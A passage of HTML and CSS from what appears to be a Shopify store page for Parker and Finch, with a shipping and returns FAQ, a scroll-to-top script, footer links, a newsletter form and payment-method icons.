    .section-template--25386862346538__collapsible_content_3Q7hkJ-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25386862346538__collapsible_content_3Q7hkJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25386862346538__collapsible_content_3Q7hkJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25386862346538__collapsible_content_3Q7hkJ color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25386862346538__collapsible_content_3Q7hkJ-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#af0e0e'>
              FREQUENTLY ASKED QUESTIONS
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you ship to my country?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Lpqc6M-template--25386862346538__collapsible_content_3Q7hkJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Lpqc6M-template--25386862346538__collapsible_content_3Q7hkJ"
                  >
                    <p>We strive to be able to ship to every country in the world. Unfortunately there are a few exceptions. If you can check out, we <strong>can </strong>ship to your country.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is the return process?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_H8EYD4-template--25386862346538__collapsible_content_3Q7hkJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_H8EYD4-template--25386862346538__collapsible_content_3Q7hkJ"
                  >
                    <p>You can return a product for any reason within 30 days, no questions asked. For more information, please see our <a href="/policies/refund-policy" title="Refund Policy">Refund Policy</a>.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you ship internationally?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XPEUEq-template--25386862346538__collapsible_content_3Q7hkJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XPEUEq-template--25386862346538__collapsible_content_3Q7hkJ"
                  >
                    <p>Yes! We ship all over the world. Shipping costs will apply and will be added at checkout.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I have another question?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_36nH79-template--25386862346538__collapsible_content_3Q7hkJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_36nH79-template--25386862346538__collapsible_content_3Q7hkJ"
                  >
                    <p>No worries! You can reach out any time to our customer support team at support@parkerandfinch.com.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25386862641450__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25386862641450__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25386862641450__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25386862641450__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25386862641450__footer color-background-1 gradient section-sections--25386862641450__footer-padding animate-section animate--hidden" data-animations='' data-type='VWv03xZqTmXv66dyGCpPcuuzULPUx6WhFvBu8n80kQLeq6hdoysZqzE92K1loeoPtFezXOBrT0Dt9b1wODAOc7bEQVxi4mbeXNsJ92FrRWpYJjFN+8RYL6j9Ztkhlzl5w+RF9nozcSpCe7AoKzNww9H0maitS/SxAb/jzd2Q/XSmcd8LEH5RotwtDuqnFLYKbpBUYPitGzrW+tXrrx0wh2iwFv+p6/OpPm/kFHa5Lm7Cj0q/GJUzkCPbkZ6tU9fIxUozsYgRGhRpRvIiF0blcvRLtx8z2iv13GI2ainj7RO76m6oa/3YGrNmeOh1W37qqmhp60MfDxQYsEsMUyuGwZTPi5VJYZpkRa5BeM4Dz64o0TDcROz/YWpFNdL9DE5X3gLTfpAMJH76eNxQHd50tySaZ2U7WdHPJqajd0+HwgM='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">NAVIGATION</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">QUICK LINKS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/sizing-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sizing Info
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Use
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">SUBSCRIBE TO OUR EMAILS</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25386862641450__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25386862641450__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">NEED HELP?</h2><div class="footer-block__details-content rte">
                      <p>support@parkerandfinch.com<br/>(M-F, 8 AM-5 PM CST)</p><p>https://www.facebook.com/parkerandfinch</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" 